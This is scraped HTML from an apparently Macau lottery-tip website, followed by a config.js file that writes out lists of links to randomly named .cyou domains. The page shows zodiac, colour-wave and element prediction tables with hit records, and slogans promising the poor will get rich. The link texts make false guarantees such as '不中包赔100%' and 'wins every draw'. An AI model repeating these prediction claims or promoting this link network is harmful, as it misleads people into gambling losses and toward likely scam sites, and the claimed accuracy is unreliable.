<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/23.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>讳兵畏刑</span></font><font color="#3333FF">【三肖平特】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/24.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>不期而至</span></font><font color="#3333FF">【绝杀两肖】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/25.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>发财之道</span></font><font color="#3333FF">【绝杀三合】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/26.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>绝薪止火</span></font><font color="#3333FF">【绝杀一季】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/27.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>葫芦七子</span></font><font color="#3333FF">【二尾平特】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/28.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>漆身吞炭</span></font><font color="#3333FF">【</font><span style="background-color: #FFFF00"><font color="#FF0000">绝杀一行</font></span><font color="#3333FF">】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/29.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>安之若素</span></font><font color="#3333FF">【绝杀①门】</font><font color="#000000">助您发财</font></th>		
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/30.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>毛毛小虫</span></font><font color="#3333FF">【绝杀二头】</font><font color="#000000">助您发财</font></th>		
</div>
</table>
 




<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-琴棋书画-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:22px"><font color="#008000"> 琴</font><font color="#000080">:鸡，蛇，兔🌼</font><font color="#008000">棋</font><font color="#000080">:狗，牛，鼠 </font><font color="green"> <br>
	</font><font color="#008000"> 书</font><font color="#000080">:马，龙，虎🌼</font><font color="#008000">画</font><font color="#000080">:猪，猴，羊 </font></td></tr>




<tr>
	<td>019期:<font color="#008B00">琴棋书画</font>🍀<font color="#FF0000">【书琴棋】</font>☘️开:</font><span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>018期:<font color="#008B00">琴棋书画</font>🍀<font color="#FF0000">【画棋书】</font>☘️开:</font><span style="background-color: #FFFF00">兔39<font color="#808080">错</font></span></td>
</tr>

<tr>
	<td>017期:<font color="#008B00">琴棋书画</font>🍀<font color="#FF0000">【<span style="background-color: #FFFF00">棋</span>琴画】</font>☘️开:</font><span style="background-color: #FFFF00">狗32准</span></td>
</tr>
<tr>
	<td>016期:<font color="#008B00">琴棋书画</font>🍀<font color="#FF0000">【书琴<span style="background-color: #FFFF00">棋</span>】</font>☘️开:</font><span style="background-color: #FFFF00">鼠06准</span></td>
</tr>





<tr>
	<td>015期:<font color="#008B00">琴棋书画</font>🍀<font color="#FF0000">【琴<span style="background-color: #FFFF00">画</span>书】</font>☘️开:</font><span style="background-color: #FFFF00">猪31准</span></td>
</tr>





<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">本站带你发家致富，让穷人暴富，让富人更富</font></td></tr>

</tbody></table>







<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-广告赞助商-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
</table>

<style>#weizi23Box{background:#f98384;}#weizi23Box .weizi23BoxTitle{display:block;width:100%;}#weizi23Box.weizi23Box a{font-weight:400;color:blue;text-decoration:none;-webkit-text-size-adjust:100%;}#weizi23Box.weizi23Box a span,#weizi23Box.weizi23Box a{line-height:2;}#weizi23Box .weizi23BoxItem{box-sizing:border-box;margin:3px 0;text-align:center;border:1px solid #333333;border-radius:10px;flex-basis:49%;flex-shrink:0;overflow:hidden;background-image:linear-gradient(to top,#4876ff,#fff);height:40px;}#weizi23Box .weizi23BoxItem:hover{background-image:linear-gradient(to top,#FF00FF,#4876FF);}#weizi23Box .weizi23BoxItemBox{border:0px solid transparent;display:flex;flex-wrap:wrap;justify-content:space-around;}.weizi23BoxFontSize1{font-size:40px  !important;}.weizi23BoxFontSize2{font-size:26px  !important;}.weizi23BoxFontSize3{font-size:20px  !important;}.weizi23BoxFontSize4{font-size:26px  !important;}.weizi23BoxFontSize5{font-size:26px  !important;}.weizi23BoxFontSize6{font-size:16px  !important;}.weizi23BoxFontSize7{font-size:15px  !important;}</style>
<div class="weizi23Box" id="weizi23Box">
<div class="weizi23BoxItemBox">



<!---guanggao3--->

<script>load_link4();</script>

<!---guanggao3--->






<!--新彩开始-->
<div id="站长推荐">
<!--新彩开始-->


	<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
		澳门小鱼儿-两波中特-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:22px">
    <font color="red">红波:01.02.07.08.12.13.18.19<br>23.24.29.30.34.35.40.45.46</font> <br>
	<font color="#0000FF">蓝波:03.04.09.10.14.15.20.25<br>26.31.36.37.41.42.47.48 </font><br>
	<font color="#008000">绿波:05.06.11.16.17.21.22.27<br>28.32.33.38.39.43.44.49</font></td></tr>
	



<tr>
	<td>019期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000">绿红</font>]🐬开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>



<tr>
	<td>018期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000">蓝<span style="background-color: #FFFF00">绿</span></font>]🐬开:<span style="background-color: #FFFF00">兔39准</span></td>
</tr>


<tr>
	<td>017期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000">红蓝</font>]🐬开:<span style="background-color: #FFFF00">狗32<font color="#808080">错</font></span></td>
</tr>


<tr>
	<td>016期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000"><span style="background-color: #FFFF00">绿</span>红</font>]🐬开:<span style="background-color: #FFFF00">鼠06准</span></td>
</tr>
	



<tr>
	<td>015期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000">绿<span style="background-color: #FFFF00">蓝</span></font>]🐬开:<span style="background-color: #FFFF00">猪31准</span></td>
</tr>
	



<tr>
	<td>014期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000"><span style="background-color: #FFFF00">蓝</span>绿</font>]🐬开:<span style="background-color: #FFFF00">龙26准</span></td>
</tr>
	



<tr>
	<td>013期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000">绿<span style="background-color: #FFFF00">红</span></font>]🐬开:<span style="background-color: #FFFF00">蛇01准</span></td>
</tr>
<tr>
	<td>012期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000"><span style="background-color: #FFFF00">绿</span>蓝</font>]🐬开:<span style="background-color: #FFFF00">羊11准</span></td>
</tr>
	



<tr>
	<td>011期:<font color="#800080">两波中特🐬</font>[<font color="#FF0000">红<span style="background-color: #FFFF00">绿</span></font>]🐬开:<span style="background-color: #FFFF00">羊11准</span></td>
</tr>
	



<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">高手指路，稳赚秘诀！（111714.com）！</font></td></tr>



</tbody></table>






	<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
		澳门小鱼儿《绝杀专区》111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<tr><td bgcolor="#FFFFCC" align="center" style="line-height:normal;font-size:12pt" colspan="5">
  <font color="#800000">          
<span id="selected_text"></span>
金:03 04 11 12 25 26 33 34 41 42 $$ $$<br>
木:07 08 15 16 23 24 37 38 45 46 $$ $$<br>
水:13 14 21 22 29 30 43 44 $$ $$ $$ $$<br>
火:01 02 09 10 17 18 31 32 39 40 47 48<br>
土:05 06 19 20 27 28 35 36 49 $$ $$ $$</font></td></tr>	




  <tbody><tr>
                    <td align="center" bgcolor="#0099CC">
					<p align="center"><b><font color="#FFFFFF">期数</font></b></p></td>
                    <td align="center" bgcolor="#0099CC">
					<b><font color="#FFFFFF">杀肖</font></b></td>
                    <td align="center" bgcolor="#0099CC">
					<b><font color="#FFFFFF">杀尾</font></b></td>
                    <td align="center" bgcolor="#0099CC">
					<b><font color="#FFFFFF">杀行</font></b></td>
                    <td align="center" bgcolor="#0099CC">
					<b><font color="#FFFFFF">开奖</font></b></td>
                </tr>

<!-- 
	<tr>
		<td align="center" width="25%" height="28">017期</td>
		<td align="center" height="28">發</td><td align="center" height="28">
		$</td><td align="center" height="28">發</td>
		<td align="center" height="28">开:發00</td>
	</tr>

<!--  -->



	<tr>
		<td align="center" width="25%" height="28">019期</td>
		<td align="center" height="28">兔</td><td align="center" height="28">
		1</td><td align="center" height="28">水</td>
		<td align="center" height="28">开:發00</td>
	</tr>




	<tr>
		<td align="center" width="25%" height="28">018期</td>
		<td align="center" height="28">牛</td><td align="center" height="28">
		5</td><td align="center" height="28">木</td>
		<td align="center" height="28">开:兔39</td>
	</tr>



	<tr>
		<td align="center" width="25%" height="28">017期</td>
		<td align="center" height="28">虎</td><td align="center" height="28">
		8</td><td align="center" height="28">金</td>
		<td align="center" height="28">开:狗32</td>
	</tr>









</tbody>
</table>

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:30px"><tr><td class="nen">
<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">六合资料,就上（111714.com）！</font></td></tr>


</tbody>
</table>




<!--广告4-->
<script>load_hp4();</script>
<!--广告4-->

	

	

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
澳门小鱼儿《精选彩图》111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
</tbody>
</table>

<script src="https://otc.edgozy.com/hk/tuku.js?2"></script>




<!-- js comments am start -->

<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
    
<!-- js comments am end -->


 <script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>


       <br> <div id="dspl" class="box"> 
            <p style="line-height: 22px;"><font color="#FF0000" size="4" face="微软雅黑"><b>
			今日互动话题：</b></font><b><font size="4" face="微软雅黑">您觉得<font color="#008000">本期</font>会开什么呢？大家来跟站长互动。说说你们的想法，共同互动是最好的资料！</font><br>
            <font size="2" color="#FF0000" face="微软雅黑">
			温馨提醒：论坛多说交流平台本着为彩民互动交流，但近段时间最近站长收到不少彩民投诉，不法份子借着多说交流平台，冒充高手将彩民骗进群里实行收费诈骗，请还没被骗的彩民谨慎，如果非要给骗子机会，本站皆不负责！ 
			请大家多多支持小鱼儿网111714.com</font></b>
			</p>

     </div>









<!--弹窗end-->

<p align="center"><b><font color="#000000" face="微软雅黑" style="font-size: 14pt">
小鱼儿版权所有不得转载<br>
〖澳门小鱼儿〗网址【111714.com】<br>请记好,以便再次访问!</font></b></p>
<br><br>
</div>
</div>



<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>

</div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a01910n.ak40wjwr25.cyou/config.js
body_size: 4349
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
 document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style>')


document.writeln('<div class="unsites"><ul>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw1gtnqdva.cyou/#UNSITES">'+am_no+'期：澳门大富大贵三尾中特已经公开✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.14eh1ijgu4.cyou/#UNSITES">'+am_no+'期：澳门鬼谷子论坛精准天地连连中✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l2gqupapfx.cyou/#UNSITES">'+am_no+'期：澳门神童送码2肖主4码已经上料✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bl1rm60wa0.cyou/#UNSITES">'+am_no+'期：澳门木子辉歌图二肖五码连连中✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.71nat4rx94.cyou/#UNSITES">'+am_no+'期：澳门情报局网四肖三码已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zhyc6kz47c.cyou/#UNSITES">'+am_no+'期：澳门王中王网④肖④码期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ptu810glk.cyou/#UNSITES">'+am_no+'期：澳门诗象破成语六码精准已上料✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8wh6rxwbc2.cyou/#UNSITES">'+am_no+'期：澳门白小姐论坛大小再连中19期✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.d9ks617w2r.cyou/#UNSITES">'+am_no+'期：澳门仙鹤指码中奖连连中十八期✔</a></li>')
document.writeln('<li style="background-color:#979700"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gg2lgklynv.cyou/#UNSITES">'+am_no+'期：澳门黄大仙网⑥码复式连续中奖✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#UNSITES">'+am_no+'期：澳门小诸葛论坛一头中特连连中✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.j3e9z2ff8f.cyou/#UNSITES">'+am_no+'期：澳门港澳六合彩网五肖连连中奖✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k6lphsfjs7.cyou/#UNSITES">'+am_no+'期：澳门透密玄机复式四连期期中奖✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.txv7wcq2w7.cyou/#UNSITES">'+am_no+'期：澳门公益网论坛单双再连中11期✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f1db1xbhlp.cyou/#UNSITES">'+am_no+'期：澳门研究院网三肖六码连中18期✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！</a></li>');
document.writeln('<div class="clearfix"></div></ul></div>'); 
}

/**
 * 
 */
function load_link1() {
  document.writeln(`
  <tr>
<td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.ba5yyalovt.cyou/#UN" target="_blank">典语成钱网</a></td>
<td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.drvyjuuvtx.cyou/#UN" target="_blank">澳门摇钱树</a></td>
<td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.uqithvdxrm.cyou/#UN" target="_blank">金猴王论坛</a></td>
<td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.g4t1v7qxiv.cyou/#UN" target="_blank">澳门淘六合</a></td></tr>
<tr>
<td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.344eq81qgf.cyou/#UN" target="_blank">福建打枪客</a></td>
<td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.wvec7vgz3w.cyou/#UN" target="_blank">时来运来网</a></td>
<td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.tryu0zrl3s.cyou/#UN" target="_blank">飞龙在天网</a></td>
<td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.axi1j0iwoa.cyou/#UN" target="_blank">绿色家园网</a></td></tr>
<tr>
<td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.rccf41flzm.cyou/#UN" target="_blank">澳门招财猫</a></td>
<td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.71nat4rx94.cyou/#UN" target="_blank">澳门情报局</a></td>
<td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.2odirr7dyd.cyou/#UN" target="_blank">澳门姜太公</a></td>
<td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.36rsz8lmwn.cyou/#UN" target="_blank">正版欲钱料</a></td></tr>
<tr>
<td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.7kmtcmhj2y.cyou/#UN" target="_blank">澳门玄机网</a></td>
<td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.8rczh70c2j.cyou/#UN" target="_blank">早茶论码网</a></td>
<td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.53rk77k6ss.cyou/#UN" target="_blank">湖心小筑网</a></td>
<td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.8pu8lbln1n.cyou/#UN" target="_blank">葡京三码网</a></td></tr>
<tr>
<td class="cot1"><a target="_blank" href="https://${jy.siteid}n${subdomain}.u6v4ttfz7g.cyou/#UN" target="_blank">六合神算网</a></td>
<td class="cot2"><a target="_blank" href="https://${jy.siteid}n${subdomain}.d65f5yqhhg.cyou/#UN" target="_blank">澳门大三巴</a></td>
<td class="cot3"><a target="_blank" href="https://${jy.siteid}n${subdomain}.rq7mw8j8ng.cyou/#UN" target="_blank">六合论坛网</a></td>
<td class="cot4"><a target="_blank" href="https://${jy.siteid}n${subdomain}.hyp6s9eznt.cyou/#UN" target="_blank">闲情逸致网</a></td></tr>
</tbody></table>
`);
}

/**
 * 精英榜资料专区
 */
function load_link2() {
document.writeln(`
  <tr><td style="text-align: center; font-weight: 700; color: #3366FF; text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000">
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.39fagxt35c.cyou/#UN"><font color="#CCFF33">${am_no}期:澳门关公【内部四肖】已公開</font></a><br>      
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.7ptu810glk.cyou/#UN"><font color="#CCFF33">${am_no}期:澳门诗象【公式八码】已公開</font></a><br>      
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.4czx7k2ry7.cyou/#UN"><font color="#CCFF33">${am_no}期:六合内部【二肖四码】已公開</font></a><br>      
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#UN"><font color="#CCFF33">${am_no}期:必中六合【半波中特】已公開</font></a><br>      
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.ytwt08au4t.cyou/#UN"><font color="#CCFF33">${am_no}期:发财图网【九码中特】已公開</font></a><br>        
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.ogtkx9zlik.cyou/#UN"><font color="#CCFF33">${am_no}期:琅琊通晓【内部四肖】已公開</font></a><br>        
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.krwlnicepm.cyou/#UN"><font color="#CCFF33">${am_no}期:美女六肖【平特一肖】已公開</font></a><br>        
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.l6jqltk9a8.cyou/#UN"><font color="#CCFF33">${am_no}期:石狮镇码【规律中特】已公開</font></a><br>        
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.36rsz8lmwn.cyou/#UN"><font color="#CCFF33">${am_no}期:欲钱料网【一尾中特】已公開</font></a><br>        
<img border="0" src="https://vhimg1.edgozy.com/772349/caboi.gif" style="width:30px; height:23px;vertical-align: middle"><a target="_blank" href="https://${jy.siteid}n${subdomain}.pj3oqo5olk.cyou/#UN"><font color="#CCFF33">${am_no}期:西游报网【一码必中】已公開</font></a></td></tr>      
</table>
`);

}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
document.writeln(`
  <div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.mi8gkcadec.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:十二地支<span style="color:#FF0000;">单双四肖</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.ad4yh1lzd0.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:澳门发财<span style="color:#FF0000;">一码公式</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.4xli5rduzl.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:万事如意<span style="color:#FF0000;">平特一尾</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.lo9i1e7btu.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:金光佛网<span style="color:#FF0000;">十码中特</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.axi1j0iwoa.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:绿色家园<span style="color:#FF0000;">二行中特</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.bl1rm60wa0.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:木子辉歌<span style="color:#FF0000;">一波发财</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.nbjlsen5b7.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:男人味网<span style="color:#FF0000;">四肖规律</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.cnmk8huoxj.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:夜明珠网<span style="color:#FF0000;">高手平特</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.b6tmpbop7k.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:三生有幸<span style="color:#FF0000;">一肖三码</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
<div class="weizi13BoxItem">	<a target="_blank" href="https://${jy.siteid}n${subdomain}.fhp88kfvec.cyou/#UN" class="weizi3BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;">${am_no}期:澳门特码<span style="color:#FF0000;">三中三特</span><img src="https://vhimg1.edgozy.com/772037/szr.gif" width="20" height="12"></span></span></a></div>
</div></div>
`);
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
document.writeln(`
 <div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.7ca0srchae.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:一句真言<span style="color:#FF0000;">单双中特</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.s02jgezp33.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:蛇蛋图网<span style="color:#FF0000;">天地中特</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.th3dfdcam9.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:太极侠网<span style="color:#FF0000;">平特一肖</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.4noqpam76a.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:梁山好汉<span style="color:#FF0000;">四肖八码</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.wvec7vgz3w.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:时来运来<span style="color:#FF0000;">双波中特</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.mj43fqgste.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:佛祖禁肖<span style="color:#FF0000;">大小中特</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.q154ru25kd.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:金手指网<span style="color:#FF0000;">三头中特</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.ldwd6gudvn.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:四不像网<span style="color:#FF0000;">阴阳中特</span></span></span></a></div>
